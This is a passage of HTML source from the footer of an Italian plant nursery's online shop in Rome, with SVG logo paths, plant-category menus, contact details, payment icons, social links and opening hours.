2.115-.639 3.267-1.053 1.1519999-.414 2.2859999-.8909999 3.4019999-1.4309999.396-.18.711-.198.9449999-.054.234.144.351.414.351.81v24.8399993c0 1.044.081 1.8449999.243 2.4029999.162.558.549.927 1.161 1.107Zm30.1879989-30.5639992c1.224.036 2.187.342 2.8889999.918.702.576 1.179 1.323 1.431 2.2409999.252.918.306 1.962.162 3.1319999-.144 1.17-.468 2.385-.972 3.645l-8.4779998 21.4379994c-.216.576-.6299999.864-1.2419999.864h-6.6959998c-.612 0-1.026-.288-1.242-.864l-9.0179998-24.7319994c-.432-1.1519999-.819-1.9709999-1.1609999-2.4569999-.342-.486-.855-.837-1.539-1.053-.324-.108-.576-.225-.756-.351-.18-.126-.27-.333-.27-.6209999 0-.54.378-.774 1.134-.702.72.036 1.6829999.081 2.8889999.135 1.206.054 2.7809999.081 4.7249999.081 1.7639999 0 3.1949999-.018 4.2929999-.054 1.0979999-.036 1.9529999-.09 2.5649999-.162.756-.072 1.134.162 1.134.702 0 .2879999-.081.4949999-.243.6209999-.162.126-.387.261-.675.405-.396.216-.567.603-.513 1.161.054.558.225 1.323.513 2.2949999l5.2919999 18.9539995 4.9139998-13.8239996c.324-.864.351-1.593.081-2.1869999-.27-.594-.63-1.143-1.0799999-1.647-.45-.504-.918-1.044-1.404-1.62-.486-.5759999-.801-1.2779999-.945-2.1059999-.072-.504-.036-1.008.108-1.512.144-.5039999.405-.9629999.783-1.3769999.378-.414.846-.747 1.404-.999.5579999-.252 1.1969999-.36 1.9169999-.324Zm37.0999989 30.3479992c.216.216.441.369.675.459.234.09.351.279.351.567 0 .576-.414.864-1.242.864h-.864c-.756 0-1.638-.009-2.646-.027-1.008-.018-2.007-.171-2.997-.459-.99-.288-1.908-.765-2.754-1.431-.846-.666-1.503-1.6649999-1.971-2.9969999-.396.972-.927 1.8089999-1.593 2.5109999-.666.702-1.413 1.287-2.241 1.755-.828.468-1.692.81-2.592 1.0259999-.9.216-1.782.324-2.646.324-2.916 0-5.1839995-.6749999-6.8039994-2.0249999-1.62-1.35-2.466-3.1409999-2.538-5.3729999-.072-1.8719999.252-3.4559999.972-4.7519998.72-1.296 1.656-2.376 2.8079999-3.24 1.152-.8639999 2.4389995-1.5659999 3.8609995-2.1059999 1.422-.54 2.799-1.008 4.131-1.404 1.332-.3959999 2.538-.7469999 3.618-1.0529999 1.08-.306 1.854-.675 2.322-1.107v-.756c0-1.4039999-.009-2.6459999-.027-3.7259999-.018-1.08-.108-1.9889999-.27-2.7269999-.162-.738-.423-1.296-.783-1.674-.36-.378-.864-.567-1.512-.567-.972 0-1.656.243-2.052.729-.396.486-.666 1.098-.81 1.836-.144.738-.234 1.5299999-.27 2.3759999-.036.846-.189 1.62-.459 2.322-.27.7019999-.756 1.2689999-1.458 1.7009999-.702.432-1.773.594-3.213.486-1.044-.072-1.9079995-.396-2.5919995-.972-.684-.576-1.143-1.2689999-1.3769999-2.0789999-.234-.81-.198-1.692.1079999-2.6459999.306-.954.936-1.827 1.89-2.619.9539995-.792 2.2679995-1.4579999 3.9419995-1.9979999s3.771-.81 6.291-.81c4.644 0 8.1.936 10.368 2.8079999 2.268 1.872 3.402 4.7699999 3.402 8.6939998.036 2.1599999.072 4.1759999.108 6.0479998v2.349c0 .7739999.009 1.5029999.027 2.1869999.018.684.027 1.287.027 1.809v2.3759999c0 .45.027.882.081 1.296.054.414.135.8009999.243 1.1609999.108.36.27.648.486.864Zm-15.39-3.8339999c.828 0 1.575-.306 2.241-.918.666-.6119999.999-1.5479999.999-2.8079999v-7.5059998c-.468.288-1.089.684-1.863 1.188-.774.504-1.512 1.1159999-2.214 1.8359999s-1.287 1.539-1.755 2.457c-.468.9179999-.63 1.9349999-.486 3.0509999.144.936.513 1.6289999 1.107 2.0789999.594.45 1.251.657 1.971.621Zm28.891999-25.9739993c-.972 0-1.881-.144-2.727-.432-.846-.288-1.584-.684-2.214-1.18799996-.63-.50399998-1.134-1.09799997-1.512-1.78199995-.378-.68399998-.567-1.42199996-.567-2.21399994 0-.79199998.189-1.53899996.567-2.24099994.378-.70199998.882-1.30499997 1.512-1.80899995.63-.50399999 1.368-.90899998 2.214-1.21499997.846-.306 1.755-.45899999 2.727-.45899999s1.89.153 2.754.45899999c.864.30599999 1.611.71099998 2.241 1.21499997.63.50399998 1.134 1.10699997 1.512 1.80899995.378.70199998.567 1.44899996.567 2.24099994 0 .79199998-.189 1.52999996-.567 2.21399994-.378.68399998-.882 1.27799997-1.512 1.78199995-.63.50399996-1.377.89999996-2.241 1.18799996-.864.288-1.782.432-2.754.432Zm7.506 30.0239992c.324.072.576.171.756.297.18.126.27.333.27.621 0 .576-.378.828-1.134.756-.612-.072-1.476-.126-2.592-.162-1.116-.036-2.574-.054-4.374-.054-1.8 0-3.258.018-4.374.054-1.116.036-1.98.09-2.592.162-.756.072-1.134-.18-1.134-.756 0-.288.09-.495.27-.621.18-.126.432-.225.756-.297.612-.18.999-.549 1.161-1.107.162-.558.243-1.3589999.243-2.4029999v-16.5779996c0-1.0439999-.081-1.8449999-.243-2.4029999-.162-.558-.549-.927-1.161-1.107-.684-.18-1.026-.504-1.026-.9719999 0-.54.324-.864.972-.972.504-.072 1.179-.198 2.025-.378.846-.18 1.782-.414 2.808-.702 1.026-.288 2.115-.639 3.267-1.053 1.152-.414 2.286-.8909999 3.402-1.4309999.396-.18.711-.198.945-.054.234.144.351.414.351.81v24.8399993c0 1.044.081 1.8449999.243 2.4029999.162.558.549.927 1.161 1.107Zm21.925999-29.8079992c2.484 0 4.716.423 6.696 1.269 1.98.8459999 3.672 1.9979999 5.076 3.4559999 1.404 1.4579999 2.475 3.1589999 3.213 5.1029998.738 1.944 1.107 4.0319999 1.107 6.2639999 0 2.2319999-.369 4.3199999-1.107 6.2639998-.738 1.944-1.809 3.6449999-3.213 5.1029999-1.404 1.4579999-3.096 2.6099999-5.076 3.4559999-1.98.846-4.212 1.2689999-6.696 1.2689999s-4.725-.4229999-6.723-1.2689999c-1.998-.846-3.69-1.998-5.076-3.4559999-1.386-1.458-2.448-3.1589999-3.185999-5.1029999-.738-1.9439999-1.107-4.0319999-1.107-6.2639998 0-2.232.378-4.3199999 1.134-6.2639999.755999-1.9439999 1.817999-3.6449999 3.185999-5.1029998 1.368-1.458 3.051-2.61 5.049-3.4559999 1.998-.846 4.239-1.269 6.723-1.269Zm-3.024 2.2139999c-.864.216-1.494.774-1.89 1.674-.396.9-.621 2.0249999-.675 3.3749999-.054 1.35.027 2.8619999.243 4.5359999.216 1.6739999.504 3.4289999.864 5.2649998.36 1.836.792 3.5819999 1.296 5.2379999.504 1.656 1.071 3.0779999 1.701 4.2659999.63 1.188 1.332 2.0969999 2.106 2.7269999.774.63 1.593.855 2.457.675.864-.216 1.485-.774 1.863-1.674.378-.8999999.594-2.0249999.648-3.3749999.054-1.3499999-.018-2.8619999-.216-4.5359998-.198-1.674-.477-3.429-.837-5.2649999-.36-1.836-.792-3.5819999-1.296-5.2379999-.504-1.6559999-1.071-3.0779999-1.701-4.2659999-.63-1.1879999-1.332-2.0969999-2.106-2.7269999-.774-.63-1.593-.855-2.457-.675ZM5.227679 156.437999c0 .946.748 1.694 1.694 1.694s1.694-.748 1.694-1.694v-3.366h2.706l3.3 4.18c.418.506.902.88 1.672.88.814 0 1.606-.616 1.606-1.562 0-.528-.22-.88-.55-1.298l-2.354-2.86c1.87-.77 3.08-2.244 3.08-4.686v-.044c0-1.474-.44-2.64-1.32-3.52-1.034-1.034-2.53-1.562-4.488-1.562h-5.346c-.946 0-1.694.748-1.694 1.694v12.144Zm3.388-6.358v-4.422h3.366c1.672 0 2.662.726 2.662 2.2v.044c0 1.32-.924 2.178-2.596 2.178h-3.432Zm20.048 8.184c4.752 0 8.206-3.586 8.206-7.964v-.044c0-4.378-3.41-7.92-8.162-7.92-4.752 0-8.206 3.586-8.206 7.964v.044c0 4.378 3.41 7.92 8.162 7.92Zm.044-3.124c-2.728 0-4.664-2.2-4.664-4.84v-.044c0-2.64 1.892-4.796 4.62-4.796s4.664 2.2 4.664 4.84v.044c0 2.64-1.892 4.796-4.62 4.796Zm11.226 1.342c0 .946.704 1.65 1.65 1.65s1.672-.704 1.672-1.65v-7.656l2.926 4.51c.352.528.792.858 1.408.858.616 0 1.056-.33 1.408-.858l2.97-4.576v7.678c0 .946.726 1.694 1.672 1.694s1.694-.748 1.694-1.694v-12.232c0-.946-.748-1.694-1.694-1.694h-.374c-.66 0-1.166.286-1.518.858l-4.114 6.688-4.092-6.666c-.33-.506-.814-.88-1.54-.88h-.374c-.946 0-1.694.748-1.694 1.694v12.276Zm18.09.066c0 .88.682 1.584 1.562 1.584.704 0 1.276-.374 1.562-1.056l1.078-2.53h6.776l1.034 2.42c.33.704.836 1.166 1.628 1.166.902 0 1.606-.726 1.606-1.628 0-.198-.066-.418-.176-.682l-5.368-12.122c-.374-.858-1.012-1.342-1.958-1.342h-.198c-.946 0-1.606.484-1.98 1.342l-5.368 12.122c-.11.242-.198.484-.198.726Zm5.456-4.994 2.134-5.082 2.134 5.082h-4.268Zm26.566 6.71c2.31 0 4.136-.77 5.39-1.54.792-.462 1.188-1.188 1.188-2.156v-3.74c0-.946-.748-1.694-1.694-1.694h-3.872c-.814 0-1.474.66-1.474 1.474s.66 1.452 1.474 1.452h2.288v2.2c-.858.616-1.936.924-3.19.924-2.728 0-4.664-2.068-4.664-4.884v-.044c0-2.618 1.958-4.796 4.422-4.796 1.474 0 2.42.374 3.366 1.056.242.176.528.352 1.034.352.946 0 1.672-.726 1.672-1.672 0-.682-.374-1.122-.704-1.364-1.408-.968-2.904-1.496-5.258-1.496-4.664 0-8.074 3.586-8.074 7.964v.044c0 4.576 3.3 7.92 8.096 7.92Zm8.828-1.716c0 .88.682 1.584 1.562 1.584.704 0 1.276-.374 1.562-1.056l1.078-2.53h6.776l1.034 2.42c.33.704.836 1.166 1.628 1.166.902 0 1.606-.726 1.606-1.628 0-.198-.066-.418-.176-.682l-5.368-12.122c-.374-.858-1.012-1.342-1.958-1.342h-.198c-.946 0-1.606.484-1.98 1.342l-5.368 12.122c-.11.242-.198.484-.198.726Zm5.456-4.994 2.134-5.082 2.134 5.082h-4.268Zm12.502 4.884c0 .946.748 1.694 1.694 1.694s1.694-.748 1.694-1.694v-3.366h2.706l3.3 4.18c.418.506.902.88 1.672.88.814 0 1.606-.616 1.606-1.562 0-.528-.22-.88-.55-1.298l-2.354-2.86c1.87-.77 3.08-2.244 3.08-4.686v-.044c0-1.474-.44-2.64-1.32-3.52-1.034-1.034-2.53-1.562-4.488-1.562h-5.346c-.946 0-1.694.748-1.694 1.694v12.144Zm3.388-6.358v-4.422h3.366c1.672 0 2.662.726 2.662 2.2v.044c0 1.32-.924 2.178-2.596 2.178h-3.432Zm12.568 6.226c0 .946.748 1.694 1.694 1.694h4.312c4.84 0 8.184-3.366 8.184-7.7v-.044c0-4.334-3.344-7.656-8.184-7.656h-4.312c-.946 0-1.694.748-1.694 1.694v12.012Zm3.388-1.364v-9.284h2.618c2.75 0 4.642 1.914 4.642 4.642v.044c0 2.728-1.892 4.598-4.642 4.598h-2.618Zm24.206 3.058c.858 0 1.518-.638 1.518-1.496s-.66-1.518-1.518-1.518h-6.974v-3.234h5.874c.858 0 1.518-.638 1.518-1.496s-.66-1.518-1.518-1.518h-5.874v-3.124h6.864c.858 0 1.518-.638 1.518-1.496s-.66-1.518-1.518-1.518h-8.536c-.946 0-1.694.748-1.694 1.694v12.012c0 .946.748 1.694 1.694 1.694h8.646Zm4.45-1.54c0 .946.726 1.672 1.672 1.672s1.672-.726 1.672-1.672v-8.25l6.776 8.888c.462.594.946.99 1.76.99h.11c.946 0 1.694-.748 1.694-1.694v-12.254c0-.946-.726-1.672-1.672-1.672s-1.672.726-1.672 1.672v7.942l-6.534-8.58c-.462-.594-.946-.99-1.76-.99h-.352c-.946 0-1.694.748-1.694 1.694v12.254Z"/>
                    </g>
                </svg></span>
            </a>
        </div>
                        </div>
                        <div class="col-12 col-lg-2 sk-col">
                            
        <div class="footer__nav">
            <h3 class="footer__title footer__title-js font-body text-uppercase text-color--white">Pagine utili</h3>
            <ul class="foo-menu"><li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/alberi-di-natale/" class="menu-item__link"><span class="menu-item__label">Alberi di Natale Roma</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/legna-da-ardere-roma/" class="menu-item__link"><span class="menu-item__label">Legna da ardere Roma – consegna a domicilio Legna da ardere o ritiro in sede</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-da-frutto/" class="menu-item__link"><span class="menu-item__label">Piante da Frutto</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-fiorite-da-balcone/" class="menu-item__link"><span class="menu-item__label">Piante Fiorite</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/alberi-di-agrumi/" class="menu-item__link"><span class="menu-item__label">Agrumi</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-da-frutto/ulivi/" class="menu-item__link"><span class="menu-item__label">ULIVI</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/vasi-smaltati-2/" class="menu-item__link"><span class="menu-item__label">Vasi Smaltati</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/alberi-2/" class="menu-item__link"><span class="menu-item__label">Alberi</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-da-esterno/" class="menu-item__link"><span class="menu-item__label">Piante da Esterno</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-per-appartamento-da-interno/" class="menu-item__link"><span class="menu-item__label">Piante da Interno</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-grasse/" class="menu-item__link"><span class="menu-item__label">Piante Grasse</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/vasi-terracotta/" class="menu-item__link"><span class="menu-item__label">Vasi</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-da-regalo/" class="menu-item__link"><span class="menu-item__label">Da Regalo</span></a></li>
<li class="depth-0 current menu-item"><a href="https://vivaioromagarden.it/product-category/terra-per-piante-e-giardino/" class="menu-item__link"><span class="menu-item__label">Terricci</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/cura_delle_piante/" class="menu-item__link"><span class="menu-item__label">Cura delle Piante</span></a></li>
</ul>
        </div>
                        </div>
                        <div class="col-12 col-lg-2 sk-col">
                            
        <div class="footer__society">
            <h3 class="footer__title footer__title-js font-body text-uppercase text-color--white">Contatti</h3>
            <div class="text-color--white"><p><a href="mailto:info@vivaioromagarden.it">info@vivaioromagarden.it</a><br />
<a href="tel:0666959200">0666959200</a><br />
Via della Maglianella 51<br />
00166 Roma (RM)</p>
</div>
        </div>
                        </div>
                        <div class="col-12 col-lg-2 sk-col">
                            
        <div class="footer__nav">
            <h3 class="footer__title footer__title-js font-body text-uppercase text-color--white">Promo</h3>
            <ul class="foo-menu"><li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/alberi-2/" class="menu-item__link"><span class="menu-item__label">Alberi</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-da-regalo/" class="menu-item__link"><span class="menu-item__label">Da Regalo</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-fiorite-da-balcone/" class="menu-item__link"><span class="menu-item__label">Piante Fiorite</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-per-appartamento-da-interno/" class="menu-item__link"><span class="menu-item__label">Piante da Interno</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/alberi-di-agrumi/" class="menu-item__link"><span class="menu-item__label">Agrumi</span></a></li>
<li class="depth-0 current menu-item"><a href="https://vivaioromagarden.it/product-category/bonsai-roma/" class="menu-item__link"><span class="menu-item__label">Bonsai</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/cura_delle_piante/" class="menu-item__link"><span class="menu-item__label">Cura delle Piante</span></a></li>
<li class="depth-0 menu-item"><a href="https://www.iubenda.com/termini-e-condizioni/40577287" class="menu-item__link"><span class="menu-item__label">Condizioni di vendita</span></a></li>
<li class="depth-0 iubenda-link menu-item"><a href="https://www.iubenda.com/privacy-policy/40577287" class="menu-item__link"><span class="menu-item__label">Privacy Policy</span></a></li>
<li class="depth-0 iubenda-link menu-item"><a href="https://www.iubenda.com/privacy-policy/40577287/cookie-policy" class="menu-item__link"><span class="menu-item__label">Cookie Policy</span></a></li>
<li class="depth-0 iubenda-cs-preferences-link menu-item"><a href="#" class="menu-item__link"><span class="menu-item__label">Preferenze Cookies</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/servizi-vivaio-roma/" class="menu-item__link"><span class="menu-item__label">Servizi</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/wishlist-2/" class="menu-item__link"><span class="menu-item__label">Wishlist</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/chi-siamo/" class="menu-item__link"><span class="menu-item__label">Chi Siamo</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/wishlist/" class="menu-item__link"><span class="menu-item__label">Wishlist</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/reso-e-spedizioni/" class="menu-item__link"><span class="menu-item__label">Reso e Spedizioni</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/wishlist-3/" class="menu-item__link"><span class="menu-item__label">Wishlist</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/checkout/" class="menu-item__link"><span class="menu-item__label">Checkout</span></a></li>
<li class="depth-0 menu-item current_page_parent"><a href="https://vivaioromagarden.it/shop/" class="menu-item__link"><span class="menu-item__label">Shop</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/prato-sintetico/" class="menu-item__link"><span class="menu-item__label">Prato Sintetico</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/carrello/" class="menu-item__link"><span class="menu-item__label">Carrello</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/ambienti/ambient-casual/" class="menu-item__link"><span class="menu-item__label">In casa con tanta luce</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/ambienti/night-soft/" class="menu-item__link"><span class="menu-item__label">In Bagno</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/ambienti/agrumi-passion/" class="menu-item__link"><span class="menu-item__label">In casa con poca luce</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/ambienti/ambient-calm/" class="menu-item__link"><span class="menu-item__label">Giardino in ombra</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/ambienti/rustic-friendly/" class="menu-item__link"><span class="menu-item__label">Sempre al sole</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-da-esterno/" class="menu-item__link"><span class="menu-item__label">Piante da Esterno</span></a></li>
</ul>
        </div>
                        </div>
                        <div class="col-12 col-lg-4 sk-col">
                            
        <div class="footer__payments">
            <h3 class="footer__title font-body text-uppercase text-color--white">Metodi di Pagamento</h3>
            
    <ul class="sk-payments">
        <li class="pay-icon pay-paypal">
            <img class="covered sk-lazyload sk-lazyload__img" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/images/payments/paypal.png" alt="PayPal" />
        </li>
        <li class="pay-icon pay-mastercard">
            <img class="covered sk-lazyload sk-lazyload__img" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/images/payments/mastercard.png" alt="Mastercard" />
        </li>
        <li class="pay-icon pay-american">
            <img class="covered sk-lazyload sk-lazyload__img" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/images/payments/american-express.png" alt="American Express" />
        </li>
        <li class="pay-icon pay-visa">
            <img class="covered sk-lazyload sk-lazyload__img" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/images/payments/visa.png" alt="Visa" />
        </li>
        <li class="pay-icon pay-contrassegno">
            <img class="covered sk-lazyload sk-lazyload__img" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/images/payments/contrassegno.png" alt="Pagamento alla consegna" />
        </li>
    </ul>
        </div>
                            
        <div class="footer__socials">
            <h3 class="footer__title font-body text-uppercase text-color--white">Social</h3>
            <ul>
                <li>
                    <a href="https://www.instagram.com/vivaioromagarden/" target="_blank" rel="nofollow noopener noreferrer" title="Seguici su Instagram"><span class="svg-data ig-icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 42 42">
                    <g fill="none" fill-rule="evenodd">
                        <path fill="#FFF" d="M29.5666495 24.6800896c1.0969 1.1074 2.2239 2.1854 3.3789 3.2325999 2.5262999 2.2897 1.2739999 6.6149999-2.121 6.9152999-.1666.0147-.3367.0217-.5068.0217H13.0627498c-3.16889995 0-5.76099991-2.5920999-5.76099991-5.7602999V12.3803898c0-3.17309994 2.59559996-5.7686999 5.76869991-5.7686999 1.6975 0 3.2738999.88199999 4.1600999 2.33169996.532.87009999 1.0794 1.73039998 1.6415 2.58019994l.8617 1.2194-4.8397999 2.5928-1.7745 6.1186999 2.2309 5.2961999 5.2051999 1.7653999 5.4788999-1.0647 2.6788999-3.5314999.8533.7602Z" opacity=".39591035"/>
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="2.09999996" d="M25.8383096 27.1683796c-1.3244.9750999-2.9603 1.5511999-4.7312999 1.5511999-4.4121 0-7.9876999-3.5769999-7.9876999-7.9883998 0-2.2568.9359-4.2945 2.4402-5.7469999 1.4370999-1.3881 3.3928999-2.2407 5.5474999-2.2407 4.4120999 0 7.9883998 3.5762999 7.9883998 7.9876999 0 2.6410999-1.2817 4.9832999-3.2570999 6.4371999Z"/>
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="2.09999996" d="M32.9483495 40.1122193H9.26664986c-4.35469993 0-7.91699987-3.5622999-7.91699987-7.9162998V9.26671986c0-4.35399993 3.56229994-7.91699987 7.91699987-7.91699987H32.9483495c4.3539999 0 7.9162998 3.56299994 7.9162998 7.91699987V32.1959195c0 4.3539999-3.5622999 7.9162998-7.9162998 7.9162998Z"/>
                        <path fill="#FFF" d="M34.6402494 9.13994986c0-1.31669998-1.0668-2.38419996-2.3834999-2.38419996-1.3167 0-2.3849 1.06749998-2.3849 2.38419996s1.0682 2.38349994 2.3849 2.38349994c1.3166999 0 2.3834999-1.06679996 2.3834999-2.38349994"/>
                    </g>
                </svg></span></a>
                </li>
                <li>
                    <a href="https://www.facebook.com/vivaioromagarden" target="_blank" rel="nofollow noopener noreferrer" title="Seguici su Facebook"><span class="svg-data fb-icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 42 42">
                    <g fill="none" fill-rule="evenodd">
                        <path fill="#FFF" d="M26.9830196 22.5903096c1.7226999 1.8438 3.5104999 3.6274 5.3808999 5.3227999 2.5255999 2.289 1.2739999 6.6149999-2.1217 6.9145999-.1673.0147-.336.0224-.5068.0224H12.4804198c-3.16819994 0-5.7602999-2.5920999-5.7602999-5.7609999V12.3801098c0-3.17239994 2.59489996-5.7679999 5.7672999-5.7679999 1.6989 0 3.2752999.88199999 4.1600999 2.33099996l.5096.68809999.3066 6.39449985-3.3137999 1.6163.1645 2.6845 2.9378999 1.2711999-.0637 9.9392999.2751 2.5290999.5796.4466 1.2978.1904 4.1467999-.224.4438-12.7231998 2.5641-.2218999s.0245.5606999.4872 1.0562999" opacity=".39990234"/>
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="2.09999996" d="M32.9480695 40.1122193H9.26636986c-4.35399993 0-7.91629987-3.5622999-7.91629987-7.9162998V9.26671986c0-4.35399993 3.56229994-7.91699987 7.91629987-7.91699987H32.9480695c4.3539999 0 7.9169998 3.56299994 7.9169998 7.91699987V32.1959195c0 4.3539999-3.5629999 7.9162998-7.9169998 7.9162998Z"/>
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="2.09999996" d="M17.4639997 16.3655597h-1.2138c-1.3411999 0-2.4289999 1.0794-2.4289999 2.4115 0 1.3321 1.0878 2.4122 2.4289999 2.4122h1.2138v12.6846997c0 .9856.8043 1.7843 1.7969 1.7843h2.4779999c.9919 0 1.7969-.7987 1.7969-1.7843V21.1892597h2.2015c1.2572 0 2.3064999-.9541 2.4184999-2.1973.1274-1.4112-.9918999-2.6264-2.4184999-2.6264h-2.2015v-2.0096999c0-1.1522.2331-1.6079 1.3538-1.6079h1.9698c.8469999 0 1.5336999-.6818 1.5336999-1.5232V8.24275988c0-.84209999-.6867-1.52319998-1.5336999-1.52319998h-3.0905c-4.3665999 0-6.3048999 1.90819997-6.3048999 5.5642999v4.0816999Z"/>
                    </g>
                </svg></span></a>
                </li>
            </ul>
        </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="sk-section sk-section__bg--glacial pdg-top--1x pdg-bottom--1x">
                <div class="footer__decoration"></div>
                
        <div class="footer__disclaimer">
            <p><b>Orario di Apertura</b><br />
Lun – Ven  8:30 - 13:00 /  15:00 - 19:00<br />
Sab. 8:30 - 19:00<br />
Dom 9:00 – 13:00<br />
Pasqua, Pasquetta , 1 maggio chiuso<br />
<strong>Chiusura Invernale <strong> dal 02 gennaio al 6 gennaio<br />
              Chiusura Estiva                         dal 04 agosto al 31 agosto</p>
            <p class="text-uppercase"><strong>&copy; Vivaio Roma Garden</strong></p>
        </div>
                
        <div class="footer__credits">
            <p>Sito Web & Digital Marketing by: <a href="https://www.secretkey.it" title="Secret Key Digital Agency" target="_blank"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 79 22">
                    <path fill="#3C7659" fill-rule="evenodd" d="M76.5168 0h-6.1524c-.1241.955-.832 1.7238-1.7525 1.9297v9.441c.9205.2058 1.6284.974 1.7525 1.9295h6.1524c.1237-.9555.8318-1.7237 1.752-1.9295v-9.441C77.3487 1.7238 76.6406.955 76.5169 0zm-1.6833 9.9375c.0865.5255-.2707.4962-.2707.4962h-2.2444s-.357.0293-.2712-.4962l.5218-3.73a1.7874 1.7874 0 0 1-.902-1.5552c0-.9863.794-1.7865 1.7736-1.7865.9795 0 1.7738.8002 1.7738 1.7865a1.787 1.787 0 0 1-.9023 1.5552l.5214 3.73zM.872 16.4308s1.0644 1.2662 2.6168 1.2662c.9756 0 1.7887-.5955 1.7887-1.5635 0-2.2043-5.041-1.8617-5.041-5.1378 0-1.5784 1.375-2.8144 3.341-2.8144 1.1088 0 2.9712.5067 2.9712 1.9362v.8635H5.189v-.4913c0-.551-.7835-.9535-1.6115-.9535-1.1238 0-1.8332.6255-1.8332 1.415 0 2.1296 5.0267 1.653 5.0267 5.1076 0 1.6082-1.2421 2.9932-3.3118 2.9932C1.242 19.052 0 17.4883 0 17.4883l.872-1.0575zm10.8662-5.2714c2.0993 0 3.2228 1.5789 3.2228 3.5294 0 .194-.0445.5954-.0445.5954H9.4617c.0885 1.6085 1.2413 2.5167 2.5723 2.5167 1.2859 0 2.1875-.879 2.1875-.879l.6208 1.0277s-1.1086 1.1021-2.8826 1.1021c-2.3651 0-3.9765-1.7126-3.9765-3.9461 0-2.3972 1.626-3.9462 3.755-3.9462zm1.7445 3.068c-.0447-1.251-.828-1.9211-1.759-1.9211-1.0943 0-1.9814.6701-2.2031 1.9211h3.9621zm6.6823-3.0678c.902 0 2.6909.3727 2.6909 1.653v.7742h-1.3011v-.4169c0-.536-.8429-.7742-1.3898-.7742-1.4634 0-2.5576 1.1022-2.5576 2.6954 0 1.7123 1.2418 2.68 2.6316 2.68 1.4043 0 2.3208-1.0422 2.3208-1.0422l.6209 1.0275s-1.0645 1.2953-3.045 1.2953c-2.3507 0-3.9913-1.6828-3.9913-3.946 0-2.2186 1.611-3.9461 4.0206-3.9461m4.5831 1.742c0-.2232-.1183-.3273-.3253-.3273h-.606V11.338h1.36c.6507 0 .961.2685.961.879v.476c0 .2981-.0296.5213-.0296.5213h.0297c.3547-1.1014 1.2125-1.9652 2.3652-1.9652.1924 0 .3843.0302.3843.0302v1.429s-.192-.0442-.4287-.0442c-.9168 0-1.759.6544-2.0993 1.7717-.1328.4315-.1772.893-.1772 1.355v3.0826h-1.434v-5.9718zm8.4564-1.7422c2.0996 0 3.2228 1.5789 3.2228 3.5294 0 .194-.0443.5954-.0443.5954h-5.455c.0887 1.6085 1.2414 2.5167 2.5724 2.5167 1.2858 0 2.1878-.879 2.1878-.879l.6208 1.0277s-1.1091 1.1021-2.8826 1.1021c-2.3655 0-3.9768-1.7126-3.9768-3.9461 0-2.3972 1.6264-3.9462 3.755-3.9462zm1.7446 3.068c-.0444-1.251-.828-1.9211-1.7591-1.9211-1.0943 0-1.9815.6701-2.203 1.9211h3.962zM38.3939 12.5h-.9756v-1.1617h1.0052V9.2687h1.4046v2.0696h1.7887V12.5h-1.7887v3.4548c0 1.5037 1.0347 1.6975 1.5817 1.6975.207 0 .34-.0298.34-.0298v1.2808s-.1922.0292-.5026.0292c-.9463 0-2.8533-.2973-2.8533-2.8143V12.5zm5.3518-2.2187c0-.2087-.1183-.328-.3253-.328h-.6356V8.3009h1.8922c.7096 0 1.0055.3127 1.0055 1.0122v3.2913h.7393c.384 0 .6649-.0302.8427-.3428l2.1135-3.9607h2.129l-2.3652 